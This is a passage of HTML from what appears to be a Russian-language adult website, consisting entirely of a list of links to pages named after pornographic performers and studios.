href="/porno_zvezdy/franco_trentalance/">Franco Trentalance</a></li><li class=""><a href="/porno_zvezdy/alex_magni/">Alex Magni</a></li><li class="even "><a href="/porno_zvezdy/paige_ashley/">Paige Ashley</a></li><li class=""><a href="/porno_zvezdy/betty_anderson/">Betty Anderson</a></li><li class="even "><a href="/porno_zvezdy/debbie_van_gils/">Debbie Van Gils</a></li><li class=""><a href="/porno_zvezdy/devon_daniels/">Devon Daniels</a></li><li class="even "><a href="/porno_zvezdy/latina_xxx/">Latina Xxx</a></li><li class=""><a href="/porno_zvezdy/fspproductions/">Fspproductions</a></li><li class="even "><a href="/porno_zvezdy/leila_lp/">Leila LP</a></li><li class=""><a href="/porno_zvezdy/rob_piper/">Rob Piper</a></li><li class="even "><a href="/porno_zvezdy/anais_la_brune/">Anais La Brune</a></li><li class=""><a href="/porno_zvezdy/sally_layd/">Sally Layd</a></li><li class="even "><a href="/porno_zvezdy/dawn_devine/">Dawn Devine</a></li><li class=""><a href="/porno_zvezdy/jamie_michelle/">Jamie Michelle</a></li><li class="even "><a href="/porno_zvezdy/juliett_russo/">Juliett Russo</a></li><li class=""><a href="/porno_zvezdy/caitlin_bell/">Caitlin Bell</a></li><li class="even "><a href="/porno_zvezdy/krystal_davis/">Krystal Davis</a></li><li class=""><a href="/porno_zvezdy/imaging/">Imaging</a></li><li class="even "><a href="/porno_zvezdy/sam_bourne/">Sam Bourne</a></li><li class=""><a href="/porno_zvezdy/stephanie_duvalle/">Stephanie Duvalle</a></li><li class="even "><a href="/porno_zvezdy/rebecca_lord/">Rebecca Lord</a></li><li class=""><a href="/porno_zvezdy/nikki_sinn/">Nikki Sinn</a></li><li class="even "><a href="/porno_zvezdy/kathy_willets/">Kathy Willets</a></li><li class=""><a href="/porno_zvezdy/jeanna_fine/">Jeanna Fine</a></li><li class="even "><a href="/porno_zvezdy/christi_lake/">Christi Lake</a></li><li class=""><a href="/porno_zvezdy/softkind_fucksy/">Softkind Fucksy</a></li><li class="even "><a href="/porno_zvezdy/monica_sage/">Monica Sage</a></li><li class=""><a href="/porno_zvezdy/terry_kemaco/">Terry Kemaco</a></li><li class="even "><a href="/porno_zvezdy/carolina_cortez/">Carolina Cortez</a></li><li class=""><a href="/porno_zvezdy/yanks_yasmin/">Yanks Yasmin</a></li><li class="even "><a href="/porno_zvezdy/sarah_rose/">Sarah Rose</a></li><li class=""><a href="/porno_zvezdy/jamie_barry/">Jamie Barry</a></li><li class="even "><a href="/porno_zvezdy/rene_bond/">Rene Bond</a></li><li class=""><a href="/porno_zvezdy/krystal_steal/">Krystal Steal</a></li><li class="even "><a href="/porno_zvezdy/kaiya_lynn/">Kaiya Lynn</a></li><li class=""><a href="/porno_zvezdy/velvet_rose/">Velvet Rose</a></li><li class="even "><a href="/porno_zvezdy/bridgette_kerkove/">Bridgette Kerkove</a></li><li class=""><a href="/porno_zvezdy/brandi_lyons/">Brandi Lyons</a></li><li class="even "><a href="/porno_zvezdy/serena_blair/">Serena Blair</a></li><li class=""><a href="/porno_zvezdy/terry_rubens/">Terry Rubens</a></li><li class="even "><a href="/porno_zvezdy/jacqueline_wild/">Jacqueline Wild</a></li><li class=""><a href="/porno_zvezdy/ashley_rosi/">Ashley Rosi</a></li><li class="even "><a href="/porno_zvezdy/jerry_butler/">Jerry Butler</a></li><li class=""><a href="/porno_zvezdy/marc_wallice/">Marc Wallice</a></li><li class="even "><a href="/porno_zvezdy/ashlyn_gere/">Ashlyn Gere</a></li><li class=""><a href="/porno_zvezdy/hans_billian/">Hans Billian</a></li><li class="even "><a href="/porno_zvezdy/roxy_ryder/">Roxy Ryder</a></li><li class=""><a href="/porno_zvezdy/marsha_jordan/">Marsha Jordan</a></li><li class="even "><a href="/porno_zvezdy/sydney_hail/">Sydney Hail</a></li><li class=""><a href="/porno_zvezdy/jessie_saint/">Jessie Saint</a></li><li class="even "><a href="/porno_zvezdy/lily_joy/">Lily Joy</a></li><li class=""><a href="/porno_zvezdy/vanessakiss/">Vanessakiss</a></li><li class="even "><a href="/porno_zvezdy/andi_rye/">Andi Rye</a></li><li class=""><a href="/porno_zvezdy/alan_stafford/">Alan Stafford</a></li><li class="even "><a href="/porno_zvezdy/jessica_lynn/">Jessica Lynn</a></li><li class=""><a href="/porno_zvezdy/skylernicole/">Skylernicole</a></li><li class="even "><a href="/porno_zvezdy/sloan_rider/">Sloan Rider</a></li><li class=""><a href="/porno_zvezdy/annie_archer/">Annie Archer</a></li><li class="even "><a href="/porno_zvezdy/lola_asset/">Lola Asset</a></li><li class=""><a href="/porno_zvezdy/scarlet_skies/">Scarlet Skies</a></li><li class="even "><a href="/porno_zvezdy/clara_trinity/">Clara Trinity</a></li><li class=""><a href="/porno_zvezdy/nicky_rebel/">Nicky Rebel</a></li><li class="even "><a href="/porno_zvezdy/adriana_love/">Adriana Love</a></li><li class=""><a href="/porno_zvezdy/mr_rola/">Mr Rola</a></li><li class="even "><a href="/porno_zvezdy/victoria_dias/">Victoria Dias</a></li><li class=""><a href="/porno_zvezdy/michael_stefano/">Michael Stefano</a></li><li class="even "><a href="/porno_zvezdy/april_olsen/">April Olsen</a></li><li class=""><a href="/porno_zvezdy/marquesxxx/">MARQUESXXX</a></li><li class="even "><a href="/porno_zvezdy/regina_rizzi/">Regina Rizzi</a></li><li class=""><a href="/porno_zvezdy/pedro_nel/">Pedro Nel</a></li><li class="even "><a href="/porno_zvezdy/fernanda_martinez/">Fernanda Martinez</a></li><li class=""><a href="/porno_zvezdy/sheila_ortega/">Sheila Ortega</a></li><li class="even "><a href="/porno_zvezdy/kesha_ortega/">Kesha Ortega</a></li><li class=""><a href="/porno_zvezdy/vanessa_sky/">Vanessa Sky</a></li><li class="even "><a href="/porno_zvezdy/lilydreamboobs/">Lilydreamboobs</a></li><li class=""><a href="/porno_zvezdy/lady_onyx/">Lady Onyx</a></li><li class="even "><a href="/porno_zvezdy/bones_montana/">Bones Montana</a></li><li class=""><a href="/porno_zvezdy/brenna_mckenna/">Brenna McKenna</a></li><li class="even "><a href="/porno_zvezdy/monniluv/">MonniLuv</a></li><li class=""><a href="/porno_zvezdy/nola_exico/">Nola Exico</a></li><li class="even "><a href="/porno_zvezdy/rose_kush/">Rose Kush</a></li><li class=""><a href="/porno_zvezdy/rose_d_kush/">Rose D Kush</a></li><li class="even "><a href="/porno_zvezdy/majiik_montana/">Majiik Montana</a></li><li class=""><a href="/porno_zvezdy/strawberry_delight/">Strawberry Delight</a></li><li class="even "><a href="/porno_zvezdy/cibele_pacheco/">Cibele Pacheco</a></li><li class=""><a href="/porno_zvezdy/anita_blanche/">Anita Blanche</a></li><li class="even "><a href="/porno_zvezdy/lilit_sweet/">Lilit Sweet</a></li><li class=""><a href="/porno_zvezdy/sofy_babe/">Sofy Babe</a></li><li class="even "><a href="/porno_zvezdy/naomi_swan/">Naomi Swan</a></li><li class=""><a href="/porno_zvezdy/lolly_hardcore/">Lolly Hardcore</a></li><li class="even "><a href="/porno_zvezdy/elena_romanova/">Elena Romanova</a></li><li class=""><a href="/porno_zvezdy/monika_de/">Monika De</a></li><li class="even "><a href="/porno_zvezdy/emma_fantasy/">Emma Fantasy</a></li><li class=""><a href="/porno_zvezdy/blue_wave/">Blue Wave</a></li><li class="even "><a href="/porno_zvezdy/alexa_mood/">Alexa Mood</a></li><li class=""><a href="/porno_zvezdy/lika_star/">Lika Star</a></li><li class="even "><a href="/porno_zvezdy/liza_kolt/">Liza Kolt</a></li><li class=""><a href="/porno_zvezdy/nikki_hill/">Nikki Hill</a></li><li class="even "><a href="/porno_zvezdy/claudia_marie_ctdx/">Claudia Marie Ctdx</a></li><li class=""><a href="/porno_zvezdy/lisa_sweet/">Lisa Sweet</a></li><li class="even "><a href="/porno_zvezdy/loren_strawberry/">Loren Strawberry</a></li><li class=""><a href="/porno_zvezdy/hazel_grace/">Hazel Grace</a></li><li class="even "><a href="/porno_zvezdy/xxlayna_marie/">Xxlayna Marie</a></li><li class=""><a href="/porno_zvezdy/jackie_rogen/">Jackie Rogen</a></li><li class="even "><a href="/porno_zvezdy/amina_fara/">Amina Fara</a></li><li class=""><a href="/porno_zvezdy/nicole_aria/">Nicole Aria</a></li><li class="even "><a href="/porno_zvezdy/stella_elle/">Stella Elle</a></li><li class=""><a href="/porno_zvezdy/povgod/">Povgod</a></li><li class="even "><a href="/porno_zvezdy/demi_lopez/">Demi Lopez</a></li><li class=""><a href="/porno_zvezdy/odette_delacroix/">Odette Delacroix</a></li><li class="even "><a href="/porno_zvezdy/tia_tanaka/">Tia Tanaka</a></li><li class=""><a href="/porno_zvezdy/bianca_carvalho/">Bianca Carvalho</a></li><li class="even "><a href="/porno_zvezdy/dane_cross/">Dane Cross</a></li><li class=""><a href="/porno_zvezdy/armani_black/">Armani Black</a></li><li class="even "><a href="/porno_zvezdy/nina_lins/">Nina Lins</a></li><li class=""><a href="/porno_zvezdy/camila_costa/">Camila Costa</a></li><li class="even "><a href="/porno_zvezdy/falcon_al/">Falcon Al</a></li><li class=""><a href="/porno_zvezdy/lovette/">Lovette</a></li><li class="even "><a href="/porno_zvezdy/jane_baker/">Jane Baker</a></li><li class=""><a href="/porno_zvezdy/josephine_jackson/">Josephine Jackson</a></li><li class="even "><a href="/porno_zvezdy/clara_mia/">Clara Mia</a></li><li class=""><a href="/porno_zvezdy/roxy_fox/">Roxy Fox</a></li><li class="even "><a href="/porno_zvezdy/bella_tornado/">Bella Tornado</a></li><li class=""><a href="/porno_zvezdy/india_babe/">India Babe</a></li><li class="even "><a href="/porno_zvezdy/egon_kowalski/">Egon Kowalski</a></li><li class=""><a href="/porno_zvezdy/ivy_winters/">Ivy Winters</a></li><li class="even "><a href="/porno_zvezdy/cara_saint-germain/">Cara Saint-Germain</a></li><li class=""><a href="/porno_zvezdy/renata_black/">Renata Black</a></li><li class="even "><a href="/porno_zvezdy/pitt_garcia/">Pitt Garcia</a></li><li class=""><a href="/porno_zvezdy/julia_north/">Julia North</a></li><li class="even "><a href="/porno_zvezdy/kit_mercer/">Kit Mercer</a></li><li class=""><a href="/porno_zvezdy/gali_diva/">Gali Diva</a></li><li class="even "><a href="/porno_zvezdy/mariru_amamiya/">Mariru Amamiya</a></li><li class=""><a href="/porno_zvezdy/maya_woulfe/">Maya Woulfe</a></li><li class="even "><a href="/porno_zvezdy/markus_dupree/">Markus Dupree</a></li><li class=""><a href="/porno_zvezdy/ginevra_hollander/">Ginevra Hollander</a></li><li class="even "><a href="/porno_zvezdy/eva_black/">Eva Black</a></li><li class=""><a href="/porno_zvezdy/lili_lou/">Lili Lou</a></li><li class="even "><a href="/porno_zvezdy/valeria_borghese/">Valeria Borghese</a></li><li class=""><a href="/porno_zvezdy/persia_pele/">Persia Pele</a></li><li class="even "><a href="/porno_zvezdy/kaori/">Kaori</a></li><li class=""><a href="/porno_zvezdy/lilly_bell/">Lilly Bell</a></li><li class="even "><a href="/porno_zvezdy/jake_taylor/">Jake Taylor</a></li><li class=""><a href="/porno_zvezdy/barra_brass/">Barra Brass</a></li><li class="even "><a href="/porno_zvezdy/lya_missy/">Lya Missy</a></li><li class=""><a href="/porno_zvezdy/harper_cox/">Harper Cox</a></li><li class="even "><a href="/porno_zvezdy/sofia_star/">Sofia Star</a></li><li class=""><a href="/porno_zvezdy/rick_angel/">Rick Angel</a></li><li class="even "><a href="/porno_zvezdy/paul_thomas/">Paul Thomas</a></li><li class=""><a href="/porno_zvezdy/paula_meadows/">Paula Meadows</a></li><li class="even "><a href="/porno_zvezdy/teresa_orlowsky/">Teresa Orlowsky</a></li><li class=""><a href="/porno_zvezdy/angelica_bright/">Angelica Bright</a></li><li class="even "><a href="/porno_zvezdy/johane_johansson/">Johane Johansson</a></li><li class=""><a href="/porno_zvezdy/claudia_bella/">Claudia Bella</a></li><li class="even "><a href="/porno_zvezdy/victoria_voxxx/">Victoria Voxxx</a></li><li class=""><a href="/porno_zvezdy/susana_alcala/">Susana Alcala</a></li><li class="even "><a href="/porno_zvezdy/mia_sanders/">Mia Sanders</a></li><li class=""><a href="/porno_zvezdy/jessica_miller/">Jessica Miller</a></li><li class="even "><a href="/porno_zvezdy/elexis_monroe/">Elexis Monroe</a></li><li class=""><a href="/porno_zvezdy/lilly_james/">Lilly James</a></li><li class="even "><a href="/porno_zvezdy/lauren_pixie/">Lauren Pixie</a></li><li class=""><a href="/porno_zvezdy/angie_green/">Angie Green</a></li><li class="even "><a href="/porno_zvezdy/jimmy_michaels/">Jimmy Michaels</a></li><li class=""><a href="/porno_zvezdy/charlotte_o_ryan/">Charlotte O'ryan</a></li><li class="even "><a href="/porno_zvezdy/olivia_nova/">Olivia Nova</a></li><li class=""><a href="/porno_zvezdy/mia_knight/">Mia Knight</a></li><li class="even "><a href="/porno_zvezdy/sweetie_plum/">Sweetie Plum</a></li><li class=""><a href="/porno_zvezdy/ella_elastic/">Ella Elastic</a></li><li class="even "><a href="/porno_zvezdy/alisa_ford/">Alisa Ford</a></li><li class=""><a href="/porno_zvezdy/leo_casanova/">Leo Casanova</a></li><li class="even "><a href="/porno_zvezdy/mia_piper/">Mia Piper</a></li><li class=""><a href="/porno_zvezdy/amalia_devis/">Amalia Devis</a></li><li class="even "><a href="/porno_zvezdy/mia_ivanova/">Mia Ivanova</a></li><li class=""><a href="/porno_zvezdy/janna_entice/">Janna Entice</a></li><li class="even "><a href="/porno_zvezdy/tatianna_yuki/">Tatianna Yuki</a></li><li class=""><a href="/porno_zvezdy/hanna_montana/">Hanna Montana</a></li><li class="even "><a href="/porno_zvezdy/aimi_yoshikawa/">Aimi Yoshikawa</a></li><li class=""><a href="/porno_zvezdy/leonardo_conti/">Leonardo Conti</a></li><li class="even "><a href="/porno_zvezdy/melissa_black/">Melissa Black</a></li><li class=""><a href="/porno_zvezdy/tera_patrick/">Tera Patrick</a></li><li class="even "><a href="/porno_zvezdy/laurie_vargas/">Laurie Vargas</a></li><li class=""><a href="/porno_zvezdy/kobayakawa_reiko/">Kobayakawa Reiko</a></li><li class="even "><a href="/porno_zvezdy/vika_borja/">Vika Borja</a></li><li class=""><a href="/porno_zvezdy/elin_flame/">Elin Flame</a></li><li class="even "><a href="/porno_zvezdy/choky_ice/">Choky Ice</a></li><li class=""><a href="/porno_zvezdy/bobbi_eden/">Bobbi Eden</a></li><li class="even "><a href="/porno_zvezdy/jessica_night/">Jessica Night</a></li><li class=""><a href="/porno_zvezdy/jessika_night/">Jessika Night</a></li><li class="even "><a href="/porno_zvezdy/damion_dayski/">Damion Dayski</a></li><li class=""><a href="/porno_zvezdy/layla_belle/">Layla Belle</a></li><li class="even "><a href="/porno_zvezdy/lolly_dames/">Lolly Dames</a></li><li class=""><a href="/porno_zvezdy/brooke_banner/">Brooke Banner</a></li><li class="even "><a href="/porno_zvezdy/addie_andrews/">Addie Andrews</a></li><li class=""><a href="/porno_zvezdy/viktorina_steel/">Viktorina Steel</a></li><li class="even "><a href="/porno_zvezdy/ange_venus/">Ange Venus</a></li><li class=""><a href="/porno_zvezdy/rhegan_o_makin/">Rhegan O Makin</a></li><li class="even "><a href="/porno_zvezdy/bonnie_bowtie/">Bonnie Bowtie</a></li><li class=""><a href="/porno_zvezdy/celine_noiret/">Celine Noiret</a></li><li class="even "><a href="/porno_zvezdy/aida_sweet/">Aida Sweet</a></li><li class=""><a href="/porno_zvezdy/boobs_donna/">Boobs Donna</a></li><li class="even "><a href="/porno_zvezdy/sophie_mei/">Sophie Mei</a></li><li class=""><a href="/porno_zvezdy/nicky_tease/">Nicky Tease</a></li><li class="even "><a href="/porno_zvezdy/desiree_cousteau/">Desiree Cousteau</a></li><li class=""><a href="/porno_zvezdy/regan_starr/">Regan Starr</a></li><li class="even "><a href="/porno_zvezdy/candy_vegas/">Candy Vegas</a></li><li class=""><a href="/porno_zvezdy/soleil_hughes/">Soleil Hughes</a></li><li class="even "><a href="/porno_zvezdy/kandi_cox/">Kandi Cox</a></li><li class=""><a href="/porno_zvezdy/ashley_evans/">Ashley Evans</a></li><li class="even "><a href="/porno_zvezdy/amerika/">Amerika</a></li><li class=""><a href="/porno_zvezdy/priscilla_doll/">Priscilla Doll</a></li><li class="even "><a href="/porno_zvezdy/lake_russell/">Lake Russell</a></li><li class=""><a href="/porno_zvezdy/ziggy_star/">Ziggy Star</a></li><li class="even "><a href="/porno_zvezdy/tiffany_star_bbw/">Tiffany Star Bbw</a></li><li class=""><a href="/porno_zvezdy/axel_aces/">Axel Aces</a></li><li class="even "><a href="/porno_zvezdy/ashley_rider/">Ashley Rider</a></li><li class=""><a href="/porno_zvezdy/rita_fox/">Rita Fox</a></li><li class="even "><a href="/porno_zvezdy/sata_jones/">Sata Jones</a></li><li class=""><a href="/porno_zvezdy/sammi_bananas/">Sammi Bananas</a></li><li class="even "><a href="/porno_zvezdy/amelie_pure/">Amelie Pure</a></li><li class=""><a href="/porno_zvezdy/marina_mantero/">Marina Mantero</a></li><li class="even "><a href="/porno_zvezdy/katalyn_hoffner/">Katalyn Hoffner</a></li><li class=""><a href="/porno_zvezdy/rita_cardinale/">Rita Cardinale</a></li><li class="even "><a href="/porno_zvezdy/karen_lancaume/">Karen Lancaume</a></li><li class=""><a href="/porno_zvezdy/christin_black/">Christin Black</a></li><li class="even "><a href="/porno_zvezdy/elizabeth_mitcheles/">Elizabeth Mitcheles</a></li><li class=""><a href="/porno_zvezdy/lolly_gartner/">Lolly Gartner</a></li><li class="even "><a href="/porno_zvezdy/alina_tumanova/">Alina Tumanova</a></li><li class=""><a href="/porno_zvezdy/desert_angel/">Desert Angel</a></li><li class="even "><a href="/porno_zvezdy/codi_bryant/">Codi Bryant</a></li><li class=""><a href="/porno_zvezdy/anastasia_mistress/">Anastasia Mistress</a></li><li class="even "><a href="/porno_zvezdy/natalia_sedova/">Natalia Sedova</a></li><li class=""><a href="/porno_zvezdy/xandy/">Xandy</a></li><li class="even "><a href="/porno_zvezdy/cheyenne_silver/">Cheyenne Silver</a></li><li class=""><a href="/porno_zvezdy/eva_green/">Eva Green</a></li><li class="even "><a href="/porno_zvezdy/ryan_driller/">Ryan Driller</a></li><li class=""><a href="/porno_zvezdy/maci_winslett/">Maci Winslett</a></li><li class="even "><a href="/porno_zvezdy/alessandra_schiavo/">Alessandra Schiavo</a></li><li class=""><a href="/porno_zvezdy/claudia_ferrari/">Claudia Ferrari</a></li><li class="even "><a href="/porno_zvezdy/camilla_jolie/">Camilla Jolie</a></li><li class=""><a href="/porno_zvezdy/aspen_brooks/">Aspen Brooks</a></li><li class="even "><a href="/porno_zvezdy/natalia_rodriguez/">Natalia Rodriguez</a></li><li class=""><a href="/porno_zvezdy/luana_bazooka/">Luana Bazooka</a></li><li class="even "><a href="/porno_zvezdy/erika_vuitton/">Erika Vuitton</a></li><li class=""><a href="/porno_zvezdy/silvia_saige/">Silvia Saige</a></li><li class="even "><a href="/porno_zvezdy/alexis_zara/">Alexis Zara</a></li><li class=""><a href="/porno_zvezdy/don_whoe/">Don Whoe</a></li><li class="even "><a href="/porno_zvezdy/robert_kerman/">Robert Kerman</a></li><li class=""><a href="/porno_zvezdy/mistress_candice/">Mistress Candice</a></li><li class="even "><a href="/porno_zvezdy/nicolelondrawer/">Nicolelondrawer</a></li><li class=""><a href="/porno_zvezdy/alec_knight/">Alec Knight</a></li><li class="even "><a href="/porno_zvezdy/shelby_paige/">Shelby Paige</a></li><li class=""><a href="/porno_zvezdy/bailey_paige/">Bailey Paige</a></li><li class="even "><a href="/porno_zvezdy/tracey_adams/">Tracey Adams</a></li><li class=""><a href="/porno_zvezdy/janey_robbins/">Janey Robbins</a></li><li class="even "><a href="/porno_zvezdy/honey_wilder/">Honey Wilder</a></li><li class=""><a href="/porno_zvezdy/adalina_perron/">Adalina Perron</a></li><li class="even "><a href="/porno_zvezdy/valeria_curtis/">Valeria Curtis</a></li><li class=""><a href="/porno_zvezdy/sandra_maturanda/">Sandra Maturanda</a></li><li class="even "><a href="/porno_zvezdy/cicciolina/">Cicciolina</a></li><li class=""><a href="/porno_zvezdy/debora_caprioglio/">Debora Caprioglio</a></li><li class="even "><a href="/porno_zvezdy/francesca_palma/">Francesca Palma</a></li><li class=""><a href="/porno_zvezdy/stevie_grey/">Stevie Grey</a></li><li class="even "><a href="/porno_zvezdy/eveline_dellai/">Eveline Dellai</a></li><li class=""><a href="/porno_zvezdy/gigi_allens/">Gigi Allens</a></li><li class="even "><a href="/porno_zvezdy/jackie_carter/">Jackie Carter</a></li><li class=""><a href="/porno_zvezdy/cali_lakai/">Cali Lakai</a></li><li class="even "><a href="/porno_zvezdy/stevie_kaye/">Stevie Kaye</a></li><li class=""><a href="/porno_zvezdy/giselle_montes/">Giselle Montes</a></li><li class="even "><a href="/porno_zvezdy/natalia_ruso/">Natalia Ruso</a></li><li class=""><a href="/porno_zvezdy/african_gift/">African Gift</a></li><li class="even "><a href="/porno_zvezdy/alex_adams/">Alex Adams</a></li><li class=""><a href="/porno_zvezdy/zoey_nixon/">Zoey Nixon</a></li><li class="even "><a href="/porno_zvezdy/ashlyn_molloy/">Ashlyn Molloy</a></li><li class=""><a href="/porno_zvezdy/heather_dew/">Heather Dew</a></li><li class="even "><a href="/porno_zvezdy/ousweetheart/">OUSweetheart</a></li><li class=""><a href="/porno_zvezdy/eva_falk/">Eva Falk</a></li><li class="even "><a href="/porno_zvezdy/monica_orsini/">Monica Orsini</a></li><li class=""><a href="/porno_zvezdy/natasha_storm/">Natasha Storm</a></li><li class="even "><a href="/porno_zvezdy/tania_russof/">Tania Russof</a></li><li class=""><a href="/porno_zvezdy/anja_juliette_laval/">Anja Juliette Laval</a></li><li class="even "><a href="/porno_zvezdy/nicky_reed/">Nicky Reed</a></li><li class=""><a href="/porno_zvezdy/lola_myluv/">Lola Myluv</a></li><li class="even "><a href="/porno_zvezdy/kya_tropic/">Kya Tropic</a></li><li class=""><a href="/porno_zvezdy/anna_shupilova/">Anna Shupilova</a></li><li class="even "><a href="/porno_zvezdy/jana_bach/">Jana Bach</a></li><li class=""><a href="/porno_zvezdy/cat_coxx/">Cat Coxx</a></li><li class="even "><a href="/porno_zvezdy/freddy_gong/">Freddy Gong</a></li><li class=""><a href="/porno_zvezdy/izzy_mendosa/">Izzy Mendosa</a></li><li class="even "><a href="/porno_zvezdy/viktoria_goo/">Viktoria Goo</a></li><li class=""><a href="/porno_zvezdy/oliver_strelly/">Oliver Strelly</a></li><li class="even "><a href="/porno_zvezdy/tia_ling/">Tia Ling</a></li><li class=""><a href="/porno_zvezdy/chris_charming/">Chris Charming</a></li><li class="even "><a href="/porno_zvezdy/lexi_bardot/">Lexi Bardot</a></li><li class=""><a href="/porno_zvezdy/licky_lex/">Licky Lex</a></li><li class="even "><a href="/porno_zvezdy/gabrielle_santini/">Gabrielle Santini</a></li><li class=""><a href="/porno_zvezdy/pamela_price/">Pamela Price</a></li><li class="even "><a href="/porno_zvezdy/margo_sullivan/">Margo Sullivan</a></li><li class=""><a href="/porno_zvezdy/chloe_nicole/">Chloe Nicole</a></li><li class="even "><a href="/porno_zvezdy/nicole_berg/">Nicole Berg</a></li><li class=""><a href="/porno_zvezdy/nikki_dane/">Nikki Dane</a></li><li class="even "><a href="/porno_zvezdy/natalie_north/">Natalie North</a></li><li class=""><a href="/porno_zvezdy/nicotine/">Nicotine</a></li><li class="even "><a href="/porno_zvezdy/may_fiesta/">May Fiesta</a></li><li class=""><a href="/porno_zvezdy/mary_solaris/">Mary Solaris</a></li><li class="even "><a href="/porno_zvezdy/kiera_wilde/">Kiera Wilde</a></li><li class=""><a href="/porno_zvezdy/emma_luvgood/">Emma Luvgood</a></li><li class="even "><a href="/porno_zvezdy/miluse_havelova/">Miluse Havelova</a></li><li class=""><a href="/porno_zvezdy/paulina_seikola/">Paulina Seikola</a></li><li class="even "><a href="/porno_zvezdy/katrina_zhenya/">Katrina Zhenya</a></li><li class=""><a href="/porno_zvezdy/jordan_perry/">Jordan Perry</a></li><li class="even "><a href="/porno_zvezdy/claudia_sevilla/">Claudia Sevilla</a></li><li class=""><a href="/porno_zvezdy/tequila_woods/">Tequila Woods</a></li><li class="even "><a href="/porno_zvezdy/kendall_woods/">Kendall Woods</a></li><li class=""><a href="/porno_zvezdy/yara_costa/">Yara Costa</a></li><li class="even "><a href="/porno_zvezdy/malena_la_pugliese/">Malena La Pugliese</a></li><li class=""><a href="/porno_zvezdy/vampirella/">Vampirella</a></li><li class="even "><a href="/porno_zvezdy/serena_grandi/">Serena Grandi</a></li><li class=""><a href="/porno_zvezdy/bailey_bae/">Bailey Bae</a></li><li class="even "><a href="/porno_zvezdy/tavalia_griffin/">Tavalia Griffin</a></li><li class=""><a href="/porno_zvezdy/tom_byron/">Tom Byron</a></li><li class="even "><a href="/porno_zvezdy/gail_force/">Gail Force</a></li><li class=""><a href="/porno_zvezdy/sierra_skye/">Sierra Skye</a></li><li class="even "><a href="/porno_zvezdy/bambi_woods/">Bambi Woods</a></li><li class=""><a href="/porno_zvezdy/rihanna_samuel/">Rihanna Samuel</a></li><li class="even "><a href="/porno_zvezdy/cristal_cherry/">Cristal Cherry</a></li><li class=""><a href="/porno_zvezdy/serpente_edita/">Serpente Edita</a></li><li class="even "><a href="/porno_zvezdy/arischa_a_karolina/">Arischa A Karolina</a></li><li class=""><a href="/porno_zvezdy/arianny_koda/">Arianny Koda</a></li><li class="even "><a href="/porno_zvezdy/leanne_crow/">Leanne Crow</a></li><li class=""><a href="/porno_zvezdy/luna_bella/">Luna Bella</a></li><li class="even "><a href="/porno_zvezdy/peggy_sue/">Peggy Sue</a></li><li class=""><a href="/porno_zvezdy/holly_body/">Holly Body</a></li><li class="even "><a href="/porno_zvezdy/samantha_sainz/">Samantha Sainz</a></li><li class=""><a href="/porno_zvezdy/alicia_monet/">Alicia Monet</a></li><li class="even "><a href="/porno_zvezdy/pj_sparxx/">Pj Sparxx</a></li><li class=""><a href="/porno_zvezdy/shanna_mccullough/">Shanna McCullough</a></li><li class="even "><a href="/porno_zvezdy/jodi_west_productions/">Jodi West Productions</a></li><li class=""><a href="/porno_zvezdy/stacey_foxxx/">Stacey Foxxx</a></li><li class="even "><a href="/porno_zvezdy/dustin_daring/">Dustin Daring</a></li><li class=""><a href="/porno_zvezdy/riley_jean/">Riley Jean</a></li><li class="even "><a href="/porno_zvezdy/chloe_amour/">Chloe Amour</a></li><li class=""><a href="/porno_zvezdy/erika_bella/">Erika Bella</a></li><li class="even "><a href="/porno_zvezdy/carmen_di_pietro/">Carmen Di Pietro</a></li><li class=""><a href="/porno_zvezdy/valentina_canali/">Valentina Canali</a></li><li class="even "><a href="/porno_zvezdy/victoria_beauregard/">Victoria Beauregard</a></li><li class=""><a href="/porno_zvezdy/adele_sunshine/">Adele Sunshine</a></li><li class="even "><a href="/porno_zvezdy/lucia_excentric/">Lucia Excentric</a></li><li class=""><a href="/porno_zvezdy/sharon_pink/">Sharon Pink</a></li><li class="even "><a href="/porno_zvezdy/claudia_rossi/">Claudia Rossi</a></li><li class=""><a href="/porno_zvezdy/justine_ashley/">Justine Ashley</a></li><li class="even "><a href="/porno_zvezdy/natasha_kiss/">Natasha Kiss</a></li><li class=""><a href="/porno_zvezdy/asia_d_argento/">Asia D'argento</a></li><li class="even "><a href="/porno_zvezdy/sarah_louise_young/">Sarah Louise Young</a></li><li class=""><a href="/porno_zvezdy/amy_wild/">Amy Wild</a></li><li class="even "><a href="/porno_zvezdy/danielle_delaunay/">Danielle Delaunay</a></li><li class=""><a href="/porno_zvezdy/meli_deluxe/">Meli Deluxe</a></li><li class="even "><a href="/porno_zvezdy/mafalda/">Mafalda</a></li><li class=""><a href="/porno_zvezdy/kevin_james/">Kevin James</a></li><li class="even "><a href="/porno_zvezdy/lina_romay/">Lina Romay</a></li><li class=""><a href="/porno_zvezdy/suzan_nielsen/">Suzan Nielsen</a></li><li class="even "><a href="/porno_zvezdy/keri_windsor/">Keri Windsor</a></li><li class=""><a href="/porno_zvezdy/dominique_saint_claire/">Dominique Saint Claire</a></li><li class="even "><a href="/porno_zvezdy/crystal_crown/">Crystal Crown</a></li><li class=""><a href="/porno_zvezdy/katlein_ria/">Katlein Ria</a></li><li class="even "><a href="/porno_zvezdy/britanny_lynn/">Britanny Lynn</a></li><li class=""><a href="/porno_zvezdy/carmel_star/">Carmel Star</a></li><li class="even "><a href="/porno_zvezdy/mischa_brooks/">Mischa Brooks</a></li><li class=""><a href="/porno_zvezdy/kendra_secrets/">Kendra Secrets</a></li><li class="even "><a href="/porno_zvezdy/nicky_ferrari/">Nicky Ferrari</a></li><li class=""><a href="/porno_zvezdy/chocolatethunder300/">Chocolatethunder300</a></li><li class="even "><a href="/porno_zvezdy/zoey_portland/">Zoey Portland</a></li><li class=""><a href="/porno_zvezdy/my_friend_s_hot_wife/">My Friend's Hot Wife</a></li><li class="even "><a href="/porno_zvezdy/julian_rios/">Julian Rios</a></li><li class=""><a href="/porno_zvezdy/tucker_stevens/">Tucker Stevens</a></li><li class="even "><a href="/porno_zvezdy/busty_candy/">Busty Candy</a></li><li class=""><a href="/porno_zvezdy/athena_pleasures/">Athena Pleasures</a></li><li class="even "><a href="/porno_zvezdy/aida_swinger/">Aida Swinger</a></li><li class=""><a href="/porno_zvezdy/katerina_kay/">Katerina Kay</a></li><li class="even "><a href="/porno_zvezdy/alexa_chandler/">Alexa Chandler</a></li><li class=""><a href="/porno_zvezdy/nicole_graves/">Nicole Graves</a></li><li class="even "><a href="/porno_zvezdy/ashton_marie/">Ashton Marie</a></li><li class=""><a href="/porno_zvezdy/monika_cajth/">Monika Cajth</a></li><li class="even "><a href="/porno_zvezdy/kelly_diamond/">Kelly Diamond</a></li><li class=""><a href="/porno_zvezdy/jessica_carrobo/">Jessica Carrobo</a></li><li class="even "><a 